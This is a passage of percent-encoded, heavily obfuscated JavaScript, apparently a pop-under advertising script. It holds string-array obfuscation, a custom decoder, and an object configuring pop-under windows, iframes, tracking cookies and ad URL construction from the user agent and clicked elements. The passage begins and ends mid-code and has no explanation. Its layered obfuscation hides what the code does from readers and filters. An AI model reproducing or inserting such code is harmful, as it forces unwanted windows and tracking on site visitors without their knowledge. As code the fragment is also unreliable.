79%77%53%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%76%67%4C%54%7A%78%69%22%2C%22%42%77%39%49%41%77%58%4C%75%32%76%55%43%32%4C%30%41%78%7A%4C%22%2C%22%43%30%44%63%7A%4D%30%22%2C%22%44%67%76%5A%44%61%22%2C%22%7A%32%76%30%72%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%44%75%72%71%72%33%6D%22%2C%22%76%66%48%52%41%30%69%22%2C%22%43%32%44%4F%41%32%34%22%2C%22%76%4B%48%52%43%68%79%22%2C%22%43%78%72%35%22%2C%22%74%76%6A%56%44%65%57%22%2C%22%7A%4C%66%69%43%78%4B%22%2C%22%42%32%7A%4D%43%32%76%30%73%67%76%50%7A%32%48%30%22%2C%22%43%33%72%48%79%32%53%22%2C%22%43%32%6E%59%41%78%62%30%43%57%22%2C%22%44%32%4C%55%7A%67%39%33%43%57%22%2C%22%76%4C%44%6A%75%68%4F%22%2C%22%43%32%76%5A%43%32%4C%56%42%4B%54%4C%7A%78%62%62%42%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%72%4D%48%72%44%78%75%22%2C%22%78%32%39%57%44%67%4C%56%42%4E%6D%22%2C%22%43%32%6E%6C%73%76%75%22%2C%22%72%66%66%30%77%4D%53%22%2C%22%43%68%50%4E%72%4E%4F%22%2C%22%41%4B%48%6B%75%30%4F%22%2C%22%79%32%66%57%44%68%76%59%7A%71%22%2C%22%43%77%58%50%71%77%34%22%2C%22%43%4D%76%58%44%77%76%5A%44%65%66%55%41%77%31%48%44%67%4C%56%42%4B%7A%59%79%77%31%4C%22%2C%22%43%4D%76%4E%7A%78%48%4C%43%57%22%2C%22%43%4D%76%32%7A%78%6A%5A%7A%71%22%2C%22%75%78%48%71%42%75%4F%22%5D%3B%72%65%74%75%72%6E%28%70%6F%70%31%73%74%70%5F%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%76%61%72%20%5A%3D%70%6F%70%31%73%74%70%5F%62%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%29%7B%76%61%72%20%74%3D%70%6F%70%31%73%74%70%5F%62%2C%72%3D%7B%4D%74%43%48%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%63%70%64%47%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%47%42%6A%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%53%49%4E%6A%67%3A%74%28%31%30%34%37%29%2C%6D%49%70%4A%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%52%76%6E%59%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%71%41%56%6E%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%3D%72%5B%74%28%31%31%39%30%29%5D%28%74%28%38%33%37%29%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%5B%74%28%31%32%32%33%29%5D%28%72%5B%74%28%31%31%35%33%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%5B%74%28%39%38%39%29%5D%29%3F%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%6E%7D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%65%3D%74%3B%72%65%74%75%72%6E%20%6E%26%26%72%5B%65%28%35%30%34%29%5D%28%65%28%38%33%37%29%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%2E%63%70%64%47%48%28%6E%5B%65%28%38%37%36%29%5D%2C%53%79%6D%62%6F%6C%29%26%26%72%5B%65%28%38%31%30%29%5D%28%6E%2C%53%79%6D%62%6F%6C%5B%65%28%38%34%31%29%5D%29%3F%72%5B%65%28%31%31%35%33%29%5D%3A%74%79%70%65%6F%66%20%6E%7D%2C%72%5B%74%28%37%32%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%70%6F%70%31%73%74%70%5F%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%31%35%32%34%35%33%3D%3D%70%61%72%73%65%49%6E%74%28%72%28%35%33%38%29%29%2F%31%2A%28%70%61%72%73%65%49%6E%74%28%72%28%36%38%30%29%29%2F%32%29%2B%70%61%72%73%65%49%6E%74%28%72%28%31%31%35%31%29%29%2F%33%2A%28%70%61%72%73%65%49%6E%74%28%72%28%37%34%32%29%29%2F%34%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%30%34%30%29%29%2F%35%2A%28%70%61%72%73%65%49%6E%74%28%72%28%37%33%39%29%29%2F%36%29%2B%70%61%72%73%65%49%6E%74%28%72%28%38%31%39%29%29%2F%37%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%31%36%30%29%29%2F%38%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%39%36%39%29%29%2F%39%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%31%35%34%29%29%2F%31%30%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%33%33%34%29%29%2F%31%31%29%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%70%6F%70%31%73%74%70%5F%61%29%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%3D%5A%28%38%38%31%29%2C%70%6F%70%31%73%74%70%5F%63%3D%7B%7D%3B%70%6F%70%31%73%74%70%5F%63%5B%5A%28%36%38%38%29%5D%3D%5B%5D%2C%70%6F%70%31%73%74%70%5F%63%2E%73%63%68%65%6D%65%3D%5B%5D%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%64%3D%7B%7D%3B%70%6F%70%31%73%74%70%5F%64%5B%5A%28%31%32%31%37%29%5D%3D%6E%75%6C%6C%2C%70%6F%70%31%73%74%70%5F%64%5B%5A%28%37%30%33%29%5D%3D%21%31%2C%70%6F%70%31%73%74%70%5F%64%2E%77%3D%31%30%30%31%2C%70%6F%70%31%73%74%70%5F%64%2E%68%3D%38%30%30%2C%70%6F%70%31%73%74%70%5F%64%5B%5A%28%38%37%31%29%5D%3D%5A%28%34%33%36%29%2C%70%6F%70%31%73%74%70%5F%64%2E%63%68%72%6F%6D%65%50%6F%70%75%6E%64%65%72%3D%21%31%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%65%3D%7B%7D%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%70%6F%70%31%73%74%70%5F%61%28%29%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%33%30%38%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%70%6F%70%31%73%74%70%5F%62%2E%67%77%7A%65%51%7A%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%70%6F%70%31%73%74%70%5F%62%2E%55%57%49%4D%4A%6D%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%70%6F%70%31%73%74%70%5F%62%2E%67%77%7A%65%51%7A%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%70%6F%70%31%73%74%70%5F%62%2E%55%57%49%4D%4A%6D%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%70%6F%70%31%73%74%70%5F%62%28%6E%2C%74%29%7D%70%6F%70%31%73%74%70%5F%65%2E%71%74%79%3D%32%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%34%33%29%5D%3D%38%36%34%30%30%2C%70%6F%70%31%73%74%70%5F%65%2E%64%69%73%74%61%6E%63%65%73%3D%6E%75%6C%6C%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%35%39%32%29%5D%3D%5A%28%31%31%32%32%29%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%36%32%29%5D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%39%30%34%29%5D%3D%5A%28%34%35%37%29%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%35%31%29%5D%3D%21%31%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%39%35%30%29%5D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%35%37%32%29%5D%3D%33%36%30%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%31%32%34%36%29%5D%3D%21%30%2C%70%6F%70%31%73%74%70%5F%65%2E%70%61%67%65%6C%69%6D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%31%32%35%37%29%5D%3D%30%3B%76%61%72%20%66%3D%7B%7D%3B%66%5B%5A%28%31%32%31%32%29%5D%3D%21%31%2C%66%5B%5A%28%39%31%37%29%5D%3D%21%30%2C%66%5B%5A%28%36%35%35%29%5D%3D%21%30%2C%66%5B%5A%28%35%34%39%29%5D%3D%21%31%2C%66%5B%5A%28%31%32%32%31%29%5D%3D%21%30%2C%66%2E%62%69%6E%64%54%6F%3D%5B%5D%2C%66%5B%5A%28%34%36%38%29%5D%3D%5B%5D%2C%66%5B%5A%28%38%37%39%29%5D%3D%5B%5D%2C%66%5B%5A%28%31%32%33%35%29%5D%3D%5B%5D%2C%66%5B%5A%28%37%32%30%29%5D%3D%5B%22%69%66%72%61%6D%65%22%5D%2C%66%2E%70%65%72%70%61%67%65%3D%31%65%33%2C%66%5B%5A%28%34%34%35%29%5D%3D%21%30%2C%66%5B%5A%28%33%31%37%29%5D%3D%21%31%2C%66%5B%5A%28%33%37%30%29%5D%3D%21%31%3B%76%61%72%20%67%3D%7B%7D%3B%67%5B%5A%28%34%37%31%29%5D%3D%21%30%2C%67%2E%69%6E%63%6C%75%64%65%3D%6E%75%6C%6C%2C%67%5B%5A%28%33%32%35%29%5D%3D%21%31%2C%67%5B%5A%28%33%38%39%29%5D%3D%6E%75%6C%6C%3B%76%61%72%20%68%3D%7B%6F%70%65%6E%3A%5B%5D%7D%3B%68%5B%5A%28%35%39%32%29%5D%3D%5B%5D%3B%76%61%72%20%69%3D%7B%7D%3B%69%5B%5A%28%34%39%33%29%5D%3D%5B%5D%2C%69%5B%5A%28%39%34%37%29%5D%3D%5B%5D%2C%69%5B%5A%28%31%30%32%39%29%5D%3D%68%2C%69%2E%74%69%74%6C%65%3D%6E%75%6C%6C%2C%69%5B%5A%28%33%39%34%29%5D%3D%6E%75%6C%6C%2C%69%5B%5A%28%38%31%34%29%5D%3D%7B%7D%3B%76%61%72%20%6A%3D%7B%64%6F%6D%61%69%6E%3A%22%5F%5F%63%6E%74%64%22%7D%3B%6A%5B%5A%28%31%32%31%38%29%5D%3D%22%5F%5F%63%6E%74%70%22%2C%6A%5B%5A%28%34%34%31%29%5D%3D%5A%28%38%38%33%29%2C%6A%2E%6D%61%78%3D%5A%28%33%39%30%29%2C%6A%5B%5A%28%36%33%36%29%5D%3D%5A%28%38%35%37%29%2C%6A%5B%5A%28%37%30%34%29%5D%3D%22%5F%5F%63%6E%73%73%22%2C%6A%5B%5A%28%36%39%37%29%5D%3D%5A%28%38%36%35%29%2C%6A%2E%6C%61%73%74%54%69%6D%65%72%3D%22%5F%5F%74%6C%6F%22%2C%6A%5B%5A%28%39%36%35%29%5D%3D%5A%28%39%37%39%29%3B%76%61%72%20%6B%3D%7B%7D%3B%6B%5B%5A%28%34%35%37%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%31%32%31%38%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%34%34%31%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%31%32%35%37%29%5D%3D%6E%75%6C%6C%2C%6B%2E%73%63%68%65%6D%65%43%6C%69%63%6B%73%3D%6E%75%6C%6C%2C%6B%2E%73%63%68%65%6D%65%53%65%71%3D%6E%75%6C%6C%2C%6B%5B%5A%28%36%39%37%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%33%34%39%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%39%36%35%29%5D%3D%6E%75%6C%6C%3B%76%61%72%20%6C%3D%7B%7D%3B%6C%2E%69%61%62%63%3D%5A%28%35%38%37%29%2C%6C%2E%73%63%68%65%6D%65%53%65%71%3D%5A%28%31%30%33%30%29%2C%6C%5B%5A%28%36%39%37%29%5D%3D%5A%28%31%32%36%34%29%2C%6C%5B%5A%28%36%33%34%29%5D%3D%22%31%22%3B%76%61%72%20%6D%3D%7B%7D%3B%6D%5B%5A%28%31%32%31%37%29%5D%3D%6E%75%6C%6C%2C%6D%5B%5A%28%31%31%38%34%29%5D%3D%21%31%2C%6D%5B%5A%28%38%31%32%29%5D%3D%33%30%3B%76%61%72%20%6E%3D%7B%7D%3B%6E%5B%5A%28%33%36%31%29%5D%3D%6E%75%6C%6C%2C%6E%2E%61%75%74%6F%62%69%6E%64%3D%21%30%2C%6E%2E%62%61%72%72%69%65%72%3D%6E%75%6C%6C%2C%6E%5B%5A%28%37%34%37%29%5D%3D%21%30%2C%6E%5B%5A%28%31%65%33%29%5D%3D%5B%5D%2C%6E%5B%5A%28%31%30%32%39%29%5D%3D%70%6F%70%31%73%74%70%5F%63%2C%6E%5B%5A%28%33%35%30%29%5D%3D%70%6F%70%31%73%74%70%5F%64%2C%6E%5B%5A%28%37%36%38%29%5D%3D%70%6F%70%31%73%74%70%5F%65%2C%6E%5B%5A%28%31%31%31%37%29%5D%3D%66%2C%6E%5B%5A%28%31%30%37%31%29%5D%3D%67%2C%6E%5B%5A%28%38%33%35%29%5D%3D%69%2C%6E%5B%5A%28%33%35%35%29%5D%3D%6A%2C%6E%5B%5A%28%35%33%39%29%5D%3D%6B%2C%6E%5B%5A%28%33%34%38%29%5D%3D%22%61%62%63%64%65%66%67%68%22%2C%6E%2E%6E%61%6D%65%73%3D%6C%2C%6E%2E%64%65%6C%61%79%50%6F%70%3D%6D%2C%6E%5B%5A%28%33%34%37%29%5D%3D%21%31%2C%6E%5B%5A%28%39%31%35%29%5D%3D%6E%75%6C%6C%2C%6E%5B%5A%28%36%31%34%29%5D%3D%5A%28%38%39%39%29%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%70%6F%70%3D%7B%64%65%66%61%75%6C%74%73%3A%6E%2C%73%65%74%74%69%6E%67%73%3A%7B%7D%2C%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%3A%7B%6C%61%73%74%41%63%74%69%76%65%54%69%6D%65%3A%30%2C%6C%61%73%74%4F%70%65%6E%54%69%6D%65%3A%30%2C%6C%6F%61%64%65%64%54%69%6D%65%3A%4D%61%74%68%5B%5A%28%31%30%39%35%29%5D%28%28%6E%65%77%20%44%61%74%65%29%2E%67%65%74%54%69%6D%65%28%29%2F%31%65%33%29%7D%2C%65%76%65%6E%74%54%61%72%67%65%74%3A%6E%75%6C%6C%2C%69%6E%69%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%33%38%37%29%5D%28%29%26%26%28%74%68%69%73%2E%75%74%69%6C%73%2E%75%61%5B%74%28%36%37%35%29%5D%28%29%2C%74%68%69%73%5B%74%28%38%38%37%29%5D%28%6E%29%2C%74%68%69%73%5B%74%28%31%31%31%33%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%35%32%36%29%5D%26%26%74%68%69%73%5B%74%28%38%35%39%29%5D%28%29%2C%74%68%69%73%2E%61%64%64%45%6D%62%65%64%73%28%29%29%7D%2C%6D%65%72%67%65%53%65%74%74%69%6E%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%39%34%34%29%5D%3D%74%28%39%32%31%29%2C%72%5B%74%28%31%31%36%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%72%5B%74%28%31%30%37%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%5B%74%28%38%34%35%29%5D%3D%74%28%35%34%37%29%2C%72%5B%74%28%34%32%35%29%5D%3D%74%28%38%38%37%29%3B%76%61%72%20%65%3D%72%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%65%5B%74%28%39%34%34%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%38%38%34%29%5D%28%74%68%69%73%2E%64%65%66%61%75%6C%74%73%2C%75%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%74%28%35%37%35%29%5D%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%38%38%34%29%5D%28%74%68%69%73%2E%64%65%66%61%75%6C%74%73%2C%6E%7C%7C%7B%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%75%3D%65%5B%74%28%31%31%36%38%29%5D%28%61%2C%6E%75%6C%6C%29%26%26%61%5B%74%28%35%37%35%29%5D%3F%61%2E%73%65%74%74%69%6E%67%73%3A%77%69%6E%64%6F%77%5B%74%28%34%31%30%29%5D%3F%77%69%6E%64%6F%77%5B%74%28%34%31%30%29%5D%3A%7B%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%75%3D%7B%7D%2C%61%3D%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%28%65%5B%74%28%31%30%37%38%29%5D%28%65%5B%74%28%38%34%35%29%5D%2B%6E%2E%73%63%72%69%70%74%53%72%63%2C%27%22%5D%27%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%75%26%26%75%5B%74%28%33%35%30%29%5D%26%26%75%5B%74%28%33%35%30%29%5D%5B%74%28%31%32%31%37%29%5D%26%26%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%77%69%6E%64%6F%77%5B%74%28%31%32%31%37%29%5D%3D%75%2E%77%69%6E%64%6F%77%5B%74%28%31%32%31%37%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%63%3D%7B%7D%3B%63%5B%74%28%34%30%30%29%5D%3D%65%5B%74%28%34%32%35%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%34%31%36%29%5D%28%6E%2C%63%29%7D%7D%2C%67%65%74%50%6F%70%55%72%6C%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%35%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%37%38%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%34%31%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%39%37%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%39%30%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%31%32%37%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%38%39%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%35%38%32%29%5D%3D%22%3D%6C%6E%6B%22%3B%76%61%72%20%72%2C%65%3D%74%2C%69%3D%5B%5D%2C%6F%3D%65%2E%64%70%4E%54%43%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%77%69%6E%64%6F%77%5B%6E%28%31%32%31%37%29%5D%5B%6E%28%38%33%33%29%5D%28%22%3F%22%29%2C%2D%31%29%3F%22%3F%22%3A%22%26%22%2C%75%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%61%64%64%5B%6E%28%38%31%34%29%5D%3B%66%6F%72%28%72%20%69%6E%20%75%29%69%5B%6E%28%31%31%34%32%29%5D%28%65%5B%6E%28%37%38%38%29%5D%28%65%5B%6E%28%37%38%38%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%72%29%2C%22%3D%22%29%2C%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%75%5B%72%5D%29%29%29%3B%73%77%69%74%63%68%28%69%3D%69%5B%6E%28%31%32%33%30%29%5D%28%22%26%22%29%2C%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%34%38%36%29%5D%28%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%29%26%26%28%69%2B%3D%22%26%22%2B%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%30%37%39%29%5D%5B%6E%28%31%31%39%31%29%5D%2B%22%3D%31%22%29%2C%69%2B%3D%65%5B%6E%28%34%31%37%29%5D%28%65%5B%6E%28%39%37%30%29%5D%28%65%5B%6E%28%39%30%36%29%5D%28%65%2E%6E%53%54%4E%67%28%65%5B%6E%28%37%38%38%29%5D%28%65%5B%6E%28%34%31%37%29%5D%28%65%5B%6E%28%34%31%37%29%5D%28%22%26%22%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%6E%61%6D%65%73%5B%6E%28%37%30%34%29%5D%29%2C%22%3D%22%29%2C%65%5B%6E%28%37%38%38%29%5D%28%74%68%69%73%5B%6E%28%31%32%36%36%29%5D%28%29%2C%31%29%5B%6E%28%34%38%39%29%5D%28%29%29%2C%22%26%22%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%6E%61%6D%65%73%2E%64%61%69%6C%79%53%65%71%29%2C%22%3D%22%29%2C%65%5B%6E%28%34%31%37%29%5D%28%74%68%69%73%5B%6E%28%39%33%37%29%5D%28%29%2C%31%29%5B%6E%28%34%38%39%29%5D%28%29%29%2C%21%30%29%7B%63%61%73%65%20%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%31%30%37%31%29%5D%5B%6E%28%35%35%36%29%5D%28%74%68%69%73%2E%65%76%65%6E%74%54%61%72%67%65%74%29%3A%69%2B%3D%65%5B%6E%28%34%31%37%29%5D%28%65%2E%46%57%55%44%77%28%22%26%22%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%37%39%29%5D%5B%6E%28%36%33%34%29%5D%29%2C%6E%28%35%32%37%29%29%3B%62%72%65%61%6B%3B%63%61%73%65%20%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%31%30%37%31%29%5D%5B%6E%28%31%32%37%32%29%5D%28%74%68%69%73%5B%6E%28%35%31%36%29%5D%29%3A%69%2B%3D%65%5B%6E%28%38%39%31%29%5D%28%22%26%22%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%37%39%29%5D%2E%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%29%2B%65%2E%7A%52%45%6D%76%7D%72%65%74%75%72%6E%20%65%5B%6E%28%31%32%37%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%30%29%5D%5B%6E%28%31%32%31%37%29%5D%2B%6F%2C%69%29%7D%2C%61%64%64%45%6D%62%65%64%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%32%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%31%31%30%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%2C%74%2E%44%51%74%5A%6B%3D%6E%28%37%33%33%29%2C%74%5B%6E%28%36%34%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%74%5B%6E%28%31%32%34%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%38%33%35%29%5D%5B%6E%28%34%39%33%29%5D%2C%69%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%38%33%35%29%5D%5B%6E%28%39%34%37%29%5D%3B%69%66%28%72%5B%6E%28%31%31%32%36%29%5D%28%4F%62%6A%65%63%74%5B%6E%28%38%34%31%29%5D%5B%6E%28%34%38%39%29%5D%5B%6E%28%33%36%36%29%5D%28%65%29%2C%6E%28%37%33%33%29%29%26%26%65%2E%6C%65%6E%67%74%68%3E%30%29%66%6F%72%28%76%61%72%20%6F%3D%30%3B%72%5B%6E%28%31%31%30%38%29%5D%28%6F%2C%65%5B%6E%28%36%35%32%29%5D%29%3B%6F%2B%2B%29%65%5B%6F%5D%26%26%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%36%33%33%29%5D%28%65%5B%6F%5D%29%3B%69%66%28%72%5B%6E%28%31%31%32%36%29%5D%28%4F%62%6A%65%63%74%5B%6E%28%38%34%31%29%5D%2E%74%6F%53%74%72%69%6E%67%5B%6E%28%33%36%36%29%5D%28%69%29%2C%72%5B%6E%28%39%35%34%29%5D%29%26%26%72%5B%6E%28%36%34%35%29%5D%28%69%2E%6C%65%6E%67%74%68%2C%30%29%29%66%6F%72%28%76%61%72%20%75%3D%30%3B%72%5B%6E%28%31%32%34%32%29%5D%28%75%2C%69%5B%6E%28%36%35%32%29%5D%29%3B%75%2B%2B%29%69%5B%75%5D%26%26%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%33%38%29%5D%28%69%5B%75%5D%29%7D%2C%63%68%61%6E%67%65%50%72%69%6F%72%43%6C%61%73%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%4B%6F%4B%6B%61%3A%22%79%64%3E%62%22%7D%3B%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%26%26%28%64%6F